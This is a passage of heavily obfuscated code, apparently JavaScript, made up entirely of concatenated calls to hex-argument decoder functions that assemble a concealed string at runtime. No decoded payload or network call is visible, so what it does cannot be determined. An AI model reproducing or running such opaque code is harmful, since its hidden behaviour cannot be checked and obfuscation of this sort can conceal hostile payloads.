x856,-0x344,0xed8,0x2a2,0xb7b)+O00O00911F_0x1fd229(0x13bd,-0x22d,0x858,0xae4,0x1654)+O00O00911F_0xbc3d7d(0x331,-0x1d4,0xcfe,-0x5cc,-0x29d)+O00O00911F_0x2a49d6(0xb19,0x7ee,0xab1,0xad3,-0x3b3)+O00O00911F_0x1fd229(0xcef,0x1953,0xc50,0x1ac2,0xd73)+O00O00911F_0x96d9cf(0x10cf,0x1543,0x1833,0x993,0xe7a)+O00O00911F_0xbc3d7d(0x12b7,0x105f,0xcc8,0x167c,0xc9c)+O00O00911F_0xbc3d7d(0x3bc,0xaa1,0x1d5,0x504,-0x609)+O00O00911F_0x1fd229(0x1875,0x12b0,0x14ab,0x1b8c,0xa65)+O00O00911F_0x2a49d6(0x2ef,0xc8f,0x135a,0x149a,0x1a12)+O00O00911F_0x1fd229(0x1b82,0x12ef,0x133f,0xc5d,0x1781)+O00O00911F_0x96d9cf(0xcdb,0xf67,0x1695,0x40d,0x1ac4)+O00O00911F_0xbc3d7d(0x754,0x49e,0x89e,0x4f6,-0x728)+O00O00911F_0x2a49d6(0x1d43,0x115d,0x149d,0x1a65,0x368)+O00O00911F_0x96d9cf(0x1a6f,0x1948,0x1ef4,0x273a,0x227b)+O00O00911F_0xbc3d7d(0x1773,0xaa6,0x181a,0x1b10,0x9e1)+O00O00911F_0xbc3d7d(0x26a,-0x6e0,0xe77,0xe96,0x415)+O00O00911F_0x96d9cf(0x2f5,0xb44,-0x7f0,-0x1a8,0xf9a)+O00O00911F_0x1fd229(0xdaf,0x1d8f,0x1809,0xfee,0x21b8)+O00O00911F_0x2a49d6(0xec7,0xc45,0x17dc,0x1369,0xece)+O00O00911F_0xbc3d7d(0xded,0xccb,0x1141,0x10de,0x1119)+O00O00911F_0xbc3d7d(0xaf0,0x17d3,0xc82,0x9ff,-0x298)+O00O00911F_0x2a49d6(0x82b,0x1588,0x1453,0x2278,0x1b0e)+O00O00911F_0x96d9cf(0x12a1,0x62c,0x1e26,0xc17,0xb86)+O00O00911F_0x2a49d6(0x17e0,0x1e2e,0x2cbc,0x2710,0x1f8d)+O00O00911F_0x1fd229(0x25b,0xd8a,0x933,-0x368,0x1566)+O00O00911F_0x301314(-0x3d,-0x243,0x536,0xa27,-0x481)+O00O00911F_0x96d9cf(0x4f9,0x9d6,-0x9db,0x6a,-0x4cc)+O00O00911F_0x96d9cf(0x125b,0x1c4e,0x16ee,0x1e3a,0x73d)+O00O00911F_0xbc3d7d(0x6f6,0x18d,-0x76c,0x2b4,0x11ca)+O00O00911F_0xbc3d7d(0x1e9,-0x5b0,0xa76,-0x222,0x509)+O00O00911F_0x2a49d6(0x14ea,0x1ae6,0x26ac,0x2392,0x2493)+O00O00911F_0x2a49d6(0x19c,0x89f,0xd43,-0x577,0x5e1)+O00O00911F_0x1fd229(0x1371,0x1a80,0xf6d,0xfb5,0x182b)+O00O00911F_0x1fd229(0x1f88,0x1ac6,0x162f,0x928,0xf42)+O00O00911F_0x301314(0xbb1,0x806,0x5b9,0x1840,0x7a4)+O00O00911F_0x96d9cf(0xe6e,0x9d5,0x70a,0x1d4d,0x9a)+O00O00911F_0x301314(-0x1e8,-0xeda,-0x1d5,-0xd3f,-0x4a5)+O00O00911F_0x96d9cf(0x6ac,0x4cf,-0x6b9,0x1a8,0xeec)+O00O00911F_0x1fd229(0x1ce,0x1021,0xc50,0x930,-0x27f)+O00O00911F_0x2a49d6(0xf67,0x1211,0x44a,0xbda,0xe92)+O00O00911F_0x301314(0x64,-0x3a,-0x5d8,0x9fa,-0x37)+O00O00911F_0x1fd229(0x573,0x9db,0xe5e,0x8bb,0x1084)+O00O00911F_0x1fd229(0x17c4,0x5f2,0x146e,0x11c9,0xf7d)+O00O00911F_0x96d9cf(0x9ea,0xc47,0x1000,0x147,0x15fb)+O00O00911F_0x301314(0x1634,0x23e5,0x1c3e,0x1aac,0x2164)+O00O00911F_0x2a49d6(0x1b9c,0xddb,0x1872,0x182d,0x19a6)+O00O00911F_0xbc3d7d(0x1c6f,0x2795,0x296e,0xddd,0x13f9)+O00O00911F_0xbc3d7d(0x940,0x15a0,0x202,0x37b,0x162d)+O00O00911F_0xbc3d7d(0x1b35,0x2431,0x153d,0x177e,0x1fbd)+O00O00911F_0x96d9cf(0x15e1,0x1607,0x8fa,0xb53,0x225c)+O00O00911F_0x301314(0x10b,-0x345,-0x173,-0x3df,-0x315)+O00O00911F_0x96d9cf(0x1c0,-0x846,0xa21,-0x158,-0x3ce)+O00O00911F_0x96d9cf(0x1529,0x187c,0x1821,0x19b4,0x1e4b)+O00O00911F_0xbc3d7d(0x1aef,0xd6e,0x1fbd,0x1513,0x1a6f)+O00O00911F_0xbc3d7d(0xba4,0xb5b,-0x2af,0x10d8,-0x1ff)+O00O00911F_0x1fd229(0x184f,0xaba,0x14dd,0xfb5,0xe8c)+O00O00911F_0x301314(0x12dd,0x5e2,0x1c08,0xf14,0x8c8)+O00O00911F_0x2a49d6(0x57b,0xb36,0x10ba,0x6ad,0x423)+O00O00911F_0x96d9cf(0x1830,0x1071,0x1c11,0xca1,0xe21)+O00O00911F_0x2a49d6(0x783,0x7ac,0x140d,-0x315,0xbb4)+O00O00911F_0x2a49d6(0x86b,0x28c,0xebb,0x575,0x778)+O00O00911F_0x96d9cf(0x4f9,-0x674,-0x7ac,0xa1a,-0x250)+O00O00911F_0x96d9cf(0x170d,0xa06,0x121d,0x24f5,0x2126)+O00O00911F_0x2a49d6(0x11c4,0x916,0xb56,0xf58,-0x53e)+O00O00911F_0x301314(-0x1ee,0xc91,0x981,0x468,-0x35b)+O00O00911F_0x2a49d6(0x1390,0x88c,0xd67,0x104d,0x355)+O00O00911F_0x301314(0x8ed,0x1125,-0x3b7,0x5a4,-0x535)+O00O00911F_0x96d9cf(0x1c4,0x800,-0x397,0xd35,-0x14f)+O00O00911F_0xbc3d7d(0xcd5,0x1421,0x1378,0xa50,0x28d)+O00O00911F_0x301314(-0xf2,-0xdd8,-0xaf0,-0x83e,-0xb75)+O00O00911F_0x1fd229(0x5e1,-0x748,0x621,0x7a9,0xc7a)+O00O00911F_0x301314(0x1389,0xea9,0x18a3,0x1734,0x1639)+O00O00911F_0x301314(0x1844,0xe2e,0x1e8f,0x135a,0xf4a)+O00O00911F_0x96d9cf(0x8fa,-0x57,0x3f6,0x8a6,0xcc6)+O00O00911F_0x1fd229(0x13e4,-0x303,0x5eb,-0x5ff,-0x8c7)+O00O00911F_0x96d9cf(0x1905,0x268b,0x2375,0xcae,0x1713)+O00O00911F_0x301314(0x19e9,0x2342,0xcca,0xfe2,0x1e90)+O00O00911F_0x1fd229(0x15de,0x87e,0x1763,0x1ab8,0x154f)+O00O00911F_0xbc3d7d(0x1a83,0x19ae,0x1d5f,0xbe5,0x1b38)+O00O00911F_0x2a49d6(0x1d02,0x1d8c,0x28c9,0x1ffc,0x2a53)+O00O00911F_0xbc3d7d(0x3b7,0xb1a,0x123f,0x5fb,0xb51)+O00O00911F_0x301314(0x551,-0x647,-0x2b,0xf7d,0x38f)+O00O00911F_0x1fd229(0x781,0x1993,0xf28,0x1399,0x1dbf)+O00O00911F_0xbc3d7d(0x1b35,0x13b3,0x266d,0x1e55,0x13f7)+O00O00911F_0x96d9cf(0x15e1,0x1398,0x1667,0x15b7,0x1cdc)+O00O00911F_0x301314(0x6c6,0x385,0xe97,0x6b8,0x1587)+O00O00911F_0x2a49d6(0x19f1,0x1a0f,0x1d95,0xe48,0x2877)+O00O00911F_0x1fd229(0x20cb,0x1aa1,0x133f,0x1d3c,0x66a)+O00O00911F_0x1fd229(-0x3df,0x726,0x839,0x16ed,0x3ef)+O00O00911F_0x2a49d6(0xd9a,0x2e2,0xd79,0x420,0x79d)+O00O00911F_0x301314(0x65f,0x1495,0x554,-0x4c2,0x43e)+O00O00911F_0x1fd229(0xd1a,0x1638,0xd27,0x1ad8,0xea1)+O00O00911F_0x1fd229(0xf43,-0x169,0x5d4,0x125d,0x29d)+O00O00911F_0xbc3d7d(0x26a,0xe04,-0xc54,-0x6be,-0xbad)+O00O00911F_0xbc3d7d(0x24a,-0x9a4,-0xc23,0x116,0x9dd)+O00O00911F_0x2a49d6(0x2597,0x1804,0x24cd,0x132a,0x25f0)+O00O00911F_0x96d9cf(0x18ad,0xd07,0xe5a,0x1cfd,0x226a)+O00O00911F_0x2a49d6(0x1610,0xd36,0x19c1,0x1ae9,0xd3e)+O00O00911F_0x2a49d6(0x183,0x9bd,-0x23c,0xf4a,0xb23)+O00O00911F_0x96d9cf(0x1980,0x2773,0x26a6,0x1e31,0x2138)+O00O00911F_0x1fd229(0x1f8a,0x2265,0x1ce0,0x12f9,0x20b2)+O00O00911F_0x1fd229(0xec1,0x200b,0x1c2f,0x1ec1,0x222a)+O00O00911F_0x96d9cf(0x1797,0x1cca,0x10ac,0x1d7e,0x9b3)+O00O00911F_0x1fd229(0xadd,0x159,0xd27,0x395,0xfc1)+O00O00911F_0xbc3d7d(0x125e,0x19c7,0xbc6,0x127f,0xade)+O00O00911F_0x96d9cf(0xe4,-0x43c,0x6fd,-0xd13,0xcc4)+O00O00911F_0xbc3d7d(0x1465,0x1069,0x5a6,0x119a,0x1c5f)+O00O00911F_0x301314(0x1844,0xbae,0x2298,0x1508,0xa95)+O00O00911F_0x1fd229(0x1ad4,0x1da6,0x1229,0x20f8,0x1292)+O00O00911F_0x2a49d6(0x9d7,0x1485,0x163b,0x1877,0x2026)+O00O00911F_0x1fd229(0x150b,0x184a,0x1645,0x1887,0x773)+O00O00911F_0x301314(0x15df,0x203b,0xe57,0x18db,0xf77)+O00O00911F_0x96d9cf(0x107f,0x1b26,0xef5,0x13e6,0x1734)+O00O00911F_0x2a49d6(0x11d3,0x379,0x47f,-0x949,0xde5)+O00O00911F_0x96d9cf(0x1780,0x9c3,0x22fd,0x17e8,0x125a)+O00O00911F_0x301314(0x525,-0x815,0xf30,-0x57a,0x5c1)+O00O00911F_0x301314(0xb91,0x162e,0x688,0x714,-0x8a)+O00O00911F_0xbc3d7d(0xdc3,0x947,0x19ce,0x1029,0x16db)+O00O00911F_0x96d9cf(0x124,0xe2b,0x10f,-0xde,-0x533)+O00O00911F_0x301314(0x156b,0x82e,0x22dc,0x2161,0x201e)+O00O00911F_0x96d9cf(0x1355,0x1b9b,0x2198,0x1ee5,0x60e)+O00O00911F_0x1fd229(0x26b7,0x2625,0x1bae,0x1114,0x18c9)+O00O00911F_0xbc3d7d(0x39,0xab5,0x86a,0x644,0x3fc)+O00O00911F_0x96d9cf(0x139c,0x1b8a,0x7ea,0x61e,0x15c5)+O00O00911F_0x2a49d6(0x125d,0x92c,-0x226,0xc59,0x780)+O00O00911F_0x301314(0x2b0,0xa6a,-0xae6,0xb53,0xe0e)+O00O00911F_0xbc3d7d(0xefa,0x11c9,0x1239,0x1962,0x769)+O00O00911F_0xbc3d7d(0x326,-0xb54,-0x7b,0x3e7,0xf66)+O00O00911F_0x301314(0x3ae,-0x94b,0xd38,0x1191,0x952)+O00O00911F_0x301314(0xe94,0x1ccb,0x1a31,0x551,0x974)+O00O00911F_0xbc3d7d(0x1098,0x1143,0x1f22,0x1180,0x1229)+O00O00911F_0x2a49d6(0x544,0x45a,0xf37,0x103c,-0x441)+O00O00911F_0x96d9cf(0x19e6,0xb01,0x1766,0x1ba7,0x18d9)+O00O00911F_0x1fd229(0x8c5,0xc7a,0x99f,0x717,0xa57)+O00O00911F_0x96d9cf(0x184c,0x15da,0xa6d,0xe44,0xc63)+O00O00911F_0x2a49d6(0x1d9d,0x14b6,0x16c3,0x2211,0x628)+O00O00911F_0x96d9cf(0x131d,0x1987,0x197b,0x9ef,0xe17)+O00O00911F_0x2a49d6(-0x592,0x62f,-0x3f6,0x3eb,-0x27c))+(O00O00911F_0x301314(0x1b7,0xc6a,0x2d,0x326,0xe37)+O00O00911F_0x96d9cf(0x7b6,0xc76,0x48,0xfee,0xa8c)+O00O00911F_0x96d9cf(0x9f4,0x11d1,0xc6b,0xb3c,0xc9e)+O00O00911F_0x301314(0x2a5,0x4ad,0x10c4,-0x62a,-0x42b)+O00O00911F_0x96d9cf(0x1797,0x21a2,0x1fbe,0x14dc,0x9e3)+O00O00911F_0xbc3d7d(0xc2,-0x483,-0x999,0x292,-0x2f7)+O00O00911F_0x1fd229(0xb6a,0xda2,0x17cd,0xf8b,0xce0)+O00O00911F_0xbc3d7d(0x1b3b,0x1261,0x2405,0xdb2,0x17be)+O00O00911F_0x2a49d6(0x1935,0x18d9,0x1a69,0x1115,0xc6d)+O00O00911F_0x2a49d6(0xbc6,0x92c,0xabd,0x120a,0x6a7)+O00O00911F_0x301314(0x15ba,0x210f,0xec7,0xbe3,0x1dd0)+O00O00911F_0x301314(0x312,0x7ea,0x807,-0xa55,0x747)+O00O00911F_0x1fd229(0x1f1e,0x1966,0x21ab,0x165e,0x1695)+O00O00911F_0x301314(0x85d,0x3c0,-0x430,0x11e0,0x117d)+O00O00911F_0x1fd229(0xa23,-0x72,0xd7b,0xe1,0x540)+O00O00911F_0x301314(0x3e9,-0x50f,0xe5e,0xe42,0x339)+O00O00911F_0x1fd229(0x1be2,0x1b36,0x2247,0x2d4d,0x16df)+O00O00911F_0x2a49d6(-0x3e0,0x2a6,-0x7ec,0x47c,-0x50d)+O00O00911F_0x301314(0x5b,0xab4,-0xd5d,-0x7eb,0x1d5)+O00O00911F_0x2a49d6(0x2063,0x18e6,0xf93,0x10ce,0x1304)+O00O00911F_0x2a49d6(0x1681,0x18c7,0x1ada,0x1ce2,0x2635)+O00O00911F_0x1fd229(0x7aa,0x10ed,0x85e,-0x177,0xad0)+O00O00911F_0x2a49d6(0x151d,0x74c,0x886,0x12b9,0x13ce)+O00O00911F_0x2a49d6(-0x9dd,0xdc,0x99e,0x40d,-0x55c)+O00O00911F_0x1fd229(0xec0,0x15bc,0xa5f,0xb14,0x126e)+O00O00911F_0x301314(0x31c,0x473,-0xd3,-0x292,0x106e)+O00O00911F_0x96d9cf(0x1c59,0x2079,0x109c,0x221f,0x2115)+O00O00911F_0x2a49d6(-0x968,0x463,-0x6af,-0x3d0,0x9ac)+O00O00911F_0xbc3d7d(0x55f,0xb1d,0x717,-0x27,0xb1f)+O00O00911F_0x301314(0xbf2,0x14b1,0x1169,0xc23,0xcfc)+O00O00911F_0x301314(0x16e4,0x1416,0xffd,0xab9,0x116d)+O00O00911F_0x1fd229(0x1a54,0x211c,0x15cd,0xbe9,0x2141)+O00O00911F_0x1fd229(0x23c1,0x1481,0x187c,0x14ce,0x1036)+O00O00911F_0x2a49d6(-0x4d4,0x95,-0xc44,-0x2cc,-0xc44)+O00O00911F_0x2a49d6(0x1204,0x1d11,0x202f,0x1f62,0x231c)+O00O00911F_0x96d9cf(0x5c7,-0x6c4,0xcec,0x56f,-0x7ef)+O00O00911F_0x96d9cf(0x1155,0x13bf,0x88a,0x8a1,0xbc4)+O00O00911F_0x2a49d6(0x1752,0x930,0x62e,0x673,0x67f)+O00O00911F_0x96d9cf(0xe38,0x10df,0xb8b,0x179c,0x171a)+O00O00911F_0xbc3d7d(0x6f2,-0x6fb,0x481,0x240,-0x4e9)+O00O00911F_0x2a49d6(0x145a,0x1ae7,0x2188,0x2559,0x14e5)+O00O00911F_0x1fd229(0x1414,0x1dc6,0x1d0a,0x1d11,0x106e)+O00O00911F_0x1fd229(0x1eb2,0x24b4,0x20dc,0x12f8,0x280a)+O00O00911F_0x301314(0xdc,0x613,0x331,-0x29e,-0x788)+O00O00911F_0x301314(0x1a7f,0x27d9,0x1af0,0x1d33,0x15f8)+O00O00911F_0x301314(0x1772,0xf84,0x1e8a,0xdc3,0x16bd)+O00O00911F_0x96d9cf(0x89,-0x622,0x303,-0xa01,-0x1c2)+O00O00911F_0xbc3d7d(0x3a2,0xd0f,-0x95f,0xd0,-0x6bb)+O00O00911F_0x301314(0x10af,0xae4,0x6f8,0xe77,0x1418)+O00O00911F_0xbc3d7d(0x862,-0x231,0x886,0xaa7,0x11de)+O00O00911F_0x301314(0x1738,0x121d,0x1b68,0x17ee,0x23d3)+O00O00911F_0x301314(0x13ef,0x1a69,0x91c,0x22e2,0x11e2)+O00O00911F_0x96d9cf(0x19b7,0x26d5,0x1f13,0x23c1,0x2215)+O00O00911F_0x301314(-0x9e,0x39c,0x18f,0xa5,-0x8a7)+O00O00911F_0x1fd229(0x2e55,0x1863,0x2115,0x165d,0x19f1)+O00O00911F_0xbc3d7d(0x3a,0xe55,-0x702,0x853,-0x76e)+O00O00911F_0x96d9cf(0xfbd,0xb18,0x1d8b,0x147b,0x12fd)+O00O00911F_0x1fd229(0x75,0xce5,0xaca,0x1653,0xbee)+O00O00911F_0x301314(0x508,0x41,0x395,0x10f3,-0x8be)+O00O00911F_0x301314(0x1625,0xea7,0xb63,0x2315,0x1e34)+O00O00911F_0x301314(0x1026,0x430,0x13a5,0x1bb,0x3d6)+O00O00911F_0x2a49d6(0x125,0x5b9,0x5a0,0x124e,-0x556)+O00O00911F_0x301314(0x863,0x1121,0x11e3,-0x36,0x915)+O00O00911F_0x1fd229(0x1d51,0x1425,0x1cf8,0x2979,0x1039)+O00O00911F_0x301314(0x1838,0xaf1,0x2295,0x15d4,0x1776)+O00O00911F_0x1fd229(0x28cc,0x1535,0x1c00,0x28fc,0x262f)+O00O00911F_0x96d9cf(0xba,-0x312,0xf58,-0x1c0,0x722)+O00O00911F_0x96d9cf(0x842,0xc00,0x1543,0x12ca,-0x1c5)+O00O00911F_0xbc3d7d(0x3a2,0xe39,0x824,0xa13,0xd7d)+O00O00911F_0x96d9cf(0x1236,0x17a8,0x207d,0x934,0x9a7)+O00O00911F_0x96d9cf(0x90d,0xa1d,0x337,0x550,0x14af)+O00O00911F_0x2a49d6(0xee2,0x1a01,0x1976,0x204b,0x2640)+O00O00911F_0x1fd229(0x208d,0x1469,0x1ab3,0x22bc,0x1cc7)+O00O00911F_0xbc3d7d(0x190c,0x199f,0x19da,0x14fc,0xd39)+O00O00911F_0x96d9cf(0x656,-0x456,0x7f,0x685,0x8eb)+O00O00911F_0x1fd229(0x1f3a,0x16d4,0x1761,0x1950,0xdcf)+O00O00911F_0x96d9cf(0xba,-0xb4a,-0xc81,0x130,-0x119)+O00O00911F_0x301314(0x6bb,-0x5d4,0x3c,0x109b,0xfe3)+O00O00911F_0x301314(0x2c6,-0x6f9,-0xb28,0xa72,0x1ce)+O00O00911F_0xbc3d7d(0x118b,0x1557,0x575,0x1208,0x972)+O00O00911F_0x96d9cf(0x90d,-0x25,-0x13e,0x42e,0x774)+O00O00911F_0x2a49d6(0x243d,0x1a01,0x2246,0x1b03,0x2868)+O00O00911F_0x96d9cf(0x1576,0x86a,0x112b,0x12ab,0x18fb)+O00O00911F_0xbc3d7d(0x190c,0xf21,0xee0,0x245b,0x2727)+O00O00911F_0x96d9cf(0xe9,0x5f9,-0x8e2,0x8ef,-0x1ab)+O00O00911F_0x1fd229(0x2d44,0x2a26,0x2115,0x2947,0x2ab2)+O00O00911F_0x1fd229(-0x4c9,-0x430,0x622,-0x6ee,-0x81a)+O00O00911F_0x2a49d6(0x16a6,0x10ff,0x18c5,0x1d47,0xe36)+O00O00911F_0x1fd229(0x8e,0x1672,0xaca,0xaad,0x1743)+O00O00911F_0x2a49d6(0x881,0x7d1,0x176,-0x475,0x5a)+O00O00911F_0x96d9cf(0x17ac,0xcec,0x10b6,0xd4c,0x21a8)+O00O00911F_0x1fd229(0x2403,0x2348,0x16ea,0x125a,0x16e0)+O00O00911F_0xbc3d7d(0x3cc,-0x509,-0xad3,0x66c,0xe40)+O00O00911F_0xbc3d7d(0x93f,-0x100,0x1135,0xf92,0xa9c)+O00O00911F_0x96d9cf(0x17bb,0x1da8,0x1cd7,0x1f85,0x2010)+O00O00911F_0x96d9cf(0x19bf,0x10d5,0x116f,0x1ae4,0x1f67)+O00O00911F_0x301314(0x591,0x456,0x101d,0xddf,0xbda)+O00O00911F_0x301314(0x312,0xae6,-0xab2,0xa5c,0x6f4)+O00O00911F_0x1fd229(0xe5d,0x19bd,0x170d,0xb64,0x1aa7)+O00O00911F_0x1fd229(0xb4b,0x182,0xa13,-0x266,0x11d5)+O00O00911F_0xbc3d7d(0x9c9,0x1486,-0x370,-0x4dd,0x4d6)+O00O00911F_0x96d9cf(0x1ad1,0x2720,0x1050,0x1d23,0x1015)+O00O00911F_0xbc3d7d(0x10a7,0x1cd1,0x51b,0x583,0x1cde)+O00O00911F_0x1fd229(0x802,0x1432,0xb01,0x186,0x18c7)+O00O00911F_0xbc3d7d(0x1256,0x12bc,0x1a1a,0x1690,0xec0)+O00O00911F_0x301314(0x16e0,0xb72,0x1fa6,0x1aa6,0x2095)+O00O00911F_0x1fd229(0x294,0xaf1,0xf27,0x1261,0x195c)+O00O00911F_0x96d9cf(0x3c,0xd6e,0xdb5,0xe39,-0x8b4)+O00O00911F_0x96d9cf(0x13d2,0x224a,0x1af5,0x1401,0xdb7)+O00O00911F_0x2a49d6(0x438,0xc8f,0x1b2,0xd1f,0x1420)+O00O00911F_0xbc3d7d(0x169f,0x1009,0xad0,0xb28,0x10b8)+O00O00911F_0x301314(0x10b0,0xbca,0x1342,0x145a,0x182d)+O00O00911F_0x96d9cf(-0x76,-0x2ab,0x2d3,-0x6a,-0xe70)+O00O00911F_0x301314(0xb7e,0x10b3,0x1205,-0xe9,0x186c)+O00O00911F_0x301314(0x1ad5,0x1dcc,0x119d,0xf99,0x114c)+O00O00911F_0x1fd229(-0x2e4,-0xf0,0xa5e,-0x473,0x9cb)+O00O00911F_0xbc3d7d(0x111f,0xd73,0x877,0x1588,0x1d72)+O00O00911F_0xbc3d7d(0x3b8,0x2c2,-0x119,0xa73,-0x597)+O00O00911F_0x1fd229(0xcf8,0x143d,0xb59,-0x299,0xb25)+O00O00911F_0x1fd229(0x1e0c,0x6db,0x1324,0x1e48,0xe97)+O00O00911F_0x1fd229(0x1e43,0x855,0x1616,0x2137,0x1cce)+O00O00911F_0x2a49d6(0x1226,0x416,0xfa3,0x8f9,0x84d)+O00O00911F_0x2a49d6(0xf50,0x173e,0x201c,0x132e,0x1a1f)+O00O00911F_0x1fd229(0x9d8,0x1ab3,0x16a6,0x1528,0x19f4)+O00O00911F_0x301314(0x4fc,-0x9dc,0xfa3,0x1315,0x11e4)+O00O00911F_0x1fd229(0x962,0x69e,0x519,-0x937,0x4f9)+O00O00911F_0x2a49d6(-0x8fd,0x147,0xca3,0x7,0xb67)+O00O00911F_0x1fd229(0xd58,0x1b1,0xa4b,0x10aa,0x123)+O00O00911F_0x96d9cf(0x866,0x8b8,-0x46c,0x136d,0x1471)+O00O00911F_0x301314(0x260,-0x98b,0x9b0,-0x23d,-0x962)+O00O00911F_0x96d9cf(0x16e3,0x1b5d,0xe4e,0x221e,0xc81)+O00O00911F_0x1fd229(0x21ec,0x228b,0x1b60,0x2570,0x221b)+O00O00911F_0xbc3d7d(0x16de,0x1755,0xe5b,0x15b5,0x1ef1)+O00O00911F_0xbc3d7d(-0xf4,0x11a,-0x227,0x6b5,0xdfe)+O00O00911F_0xbc3d7d(0x18ed,0x1eb6,0x246a,0x1a13,0x1a39)+O00O00911F_0x96d9cf(0x2c2,0x965,-0xaaf,-0x12a,-0x1ba)+O00O00911F_0x96d9cf(0x9ef,0x10eb,-0x437,0x1b6,0x5cf)+O00O00911F_0x2a49d6(0x2c6,0xb85,0x15c4,0x13e2,0xac6)+O00O00911F_0x96d9cf(0x771,-0x201,0x5f3,-0x31,0x10ed)+O00O00911F_0x2a49d6(0x1541,0x1cd5,0x1a59,0x140f,0xf26)+O00O00911F_0x96d9cf(0xcf2,0x2ac,0x69f,0xe8e,0x61c)+O00O00911F_0xbc3d7d(0xf1f,0x307,0x1586,0x1cee,0x1bf7)+O00O00911F_0x301314(-0x1c,-0x480,-0x1de,-0x107,-0x579)+O00O00911F_0xbc3d7d(0x1c7,-0x498,-0x59,0xabd,-0x5b2)+O00O00911F_0xbc3d7d(0x594,0x814,0x112c,0x13bf,-0x716)+O00O00911F_0x1fd229(-0x332,0xfd8,0xa5b,0x61c,0x1fd)+O00O00911F_0x96d9cf(0x1cb,0x360,0x19c,-0x83a,0xcb7)+O00O00911F_0x96d9cf(0x1d09,0x16fd,0x200d,0x1eb6,0xe61)+O00O00911F_0x1fd229(0x1d06,0x14f5,0x19da,0x1f30,0x1805)+O00O00911F_0x1fd229(0x1950,0x77b,0x158f,0x1be0,0xfb6)+O00O00911F_0xbc3d7d(0x13da,0x10ab,0x19f6,0x1d84,0x219e)+O00O00911F_0xbc3d7d(0x476,0xf8c,0xc0e,-0x964,0xbaa)+O00O00911F_0xbc3d7d(0x111f,0xd7b,0x14b4,0x11ef,0x3b1)+O00O00911F_0xbc3d7d(0x1627,0x188f,0x1d76,0x1d02,0x11d0)+O00O00911F_0xbc3d7d(0x1339,0x19ec,0xd3c,0x2150,0x1e7f)+O00O00911F_0x96d9cf(0x1806,0x95e,0x1576,0x19be,0x1b7c)+O00O00911F_0x1fd229(0x1189,0xc52,0x9cd,0x12ce,0xb38)+O00O00911F_0xbc3d7d(0xdc2,0x131,0x664,-0x10f,0x1c5c)+O00O00911F_0x2a49d6(0x1ddf,0x1098,0xd62,0x17c3,0x1e55)+O00O00911F_0x301314(0x4fe,0x1279,0x769,0x1354,-0x3d8)+O00O00911F_0x1fd229(0x225a,0x1c16,0x1bf2,0x1b2d,0xe0e)+O00O00911F_0xbc3d7d(0xb93,0x141f,0x15a9,0x134f,0x1246)+O00O00911F_0x2a49d6(0x13a7,0x7fc,0xe5c,-0x36f,0x158b)+O00O00911F_0x301314(0x43e,0xc99,0xacf,-0x76a,0x938)+O00O00911F_0x1fd229(0x15de,0xf3f,0xbfe,0xc4,-0xd5)+O00O00911F_0x1fd229(0x107f,0x1536,0xb33,0x944,0x103)+O00O00911F_0x301314(0x73b,0x90f,0x88d,0x981,0x1301)+O00O00911F_0x96d9cf(0x13d2,0x93b,0x12ca,0xe14,0x634)+O00O00911F_0x1fd229(0x126e,0x183a,0x108a,0xf70,0x1871)+O00O00911F_0x301314(0x664,0x492,-0x335,0xd75,0x11af)+O00O00911F_0xbc3d7d(0x9ff,0x1731,0x1bc,0x8f,0xbbb)+O00O00911F_0x96d9cf(0x9d,-0x775,0x438,-0x6f8,-0x5ba)+O00O00911F_0x96d9cf(0xc91,0xf87,0x465,0xa58,0xecd)+O00O00911F_0x1fd229(0x8aa,0x7e0,0xcf4,0x10,0x1037)+O00O00911F_0x96d9cf(0x704,0x387,-0x338,-0x6ce,0xe49)+O00O00911F_0xbc3d7d(0x134d,0xedd,0xc5c,0x1b1c,0x707)+O00O00911F_0xbc3d7d(-0x17,-0x98b,0xab6,-0xd46,-0xc79)+O00O00911F_0x2a49d6(0x1677,0x173e,0x1722,0x2019,0x1f9e)+O00O00911F_0x301314(0xfe2,0x112f,0x156f,0x1b3e,0x12d2)+O00O00911F_0x2a49d6(0xcb1,0x7c5,0x1217,0x344,0x6a8)+O00O00911F_0x2a49d6(0xd4,0x3b2,-0x4c0,-0x922,0xfbc)+O00O00911F_0xbc3d7d(0x148a,0x1deb,0x2226,0x1309,0x13f5)+O00O00911F_0x96d9cf(0x152f,0x978,0x1d07,0x19f0,0x1334)+O00O00911F_0x96d9cf(0xbc7,0x1226,0x17f,0xdd5,0xf7b)+O00O00911F_0x1fd229(0x70f,0x761,0xe76,0x13c,0xcbc)+O00O00911F_0x96d9cf(0x14ca,0x1f63,0x1721,0x8f7,0x19c3)+O00O00911F_0x2a49d6(0x4fa,0x8d3,0xe8c,0x97d,0x120)+O00O00911F_0x2a49d6(0x255d,0x1800,0x2593,0xf4f,0x1f15)+O00O00911F_0x301314(0x14d4,0x223c,0x60f,0x12d7,0x20ab)+O00O00911F_0x2a49d6(0x1d3c,0x123b,0x742,0x724,0xaf2)+O00O00911F_0x301314(0x39a,0x393,-0x400,0xc43,-0xa60)+O00O00911F_0x96d9cf(0x11ca,0xe0d,0xf10,0x15ef,0x670)+O00O00911F_0xbc3d7d(0x1594,0x2424,0x1e96,0x1180,0x1fd5)+O00O00911F_0x2a49d6(0x1540,0x1026,0x2b9,0x1684,0x1360)+O00O00911F_0x96d9cf(0xdf2,0x1c34,0x12c7,-0x1,0x1c6)+O00O00911F_0x2a49d6(0x1535,0x14ec,0x18d1,0x1298,0x6dd)+O00O00911F_0xbc3d7d(0x1010,0x1a3,0x1081,0x1865,0xa7c)+O00O00911F_0xbc3d7d(0x476,-0x2bf,0x272,-0x749,-0x404)+O00O00911F_0x1fd229(0xbce,0xec8,0x949,0x16ea,0xb4f)+O00O00911F_0x1fd229(0x2512,0x2d66,0x1f77,0x2049,0x2446))+(O00O00911F_0x2a49d6(0x1f2e,0x1822,0x147d,0x1891,0x23a2)+O00O00911F_0xbc3d7d(0x1a3f,0x211e,0x2735,0x2580,0x1dc7)+O00O00911F_0x96d9cf(0x101d,0x8a6,0x42a,0x424,0x1b41)+O00O00911F_0x1fd229(0x1a96,0x162a,0x155d,0x17b5,0x205e)+O00O00911F_0x2a49d6(-0x2d3,0x688,-0x563,0x811,0xc92)+O00O00911F_0x1fd229(0x1b91,0xe88,0x1c2f,0x2b09,0x29f6)+O00O00911F_0x2a49d6(0x1b4a,0x1454,0x171d,0x1b54,0x1ab8)+O00O00911F_0x1fd229(0x5b4,0x504,0xfe8,0x994,0x4ff)+O00O00911F_0x1fd229(0x17fb,0x1186,0x1555,0x1e25,0x2031)+O00O00911F_0x301314(0x1040,0x1a6,0x992,0x1bb3,0x402)+O00O00911F_0x1fd229(0x1024,0x629,0xdc9,0x670,0x150e)+O00O00911F_0x1fd229(0x683,0xec7,0x1482,0x15bc,0xee1)+O00O00911F_0x96d9cf(0x176b,0x20d8,0xaf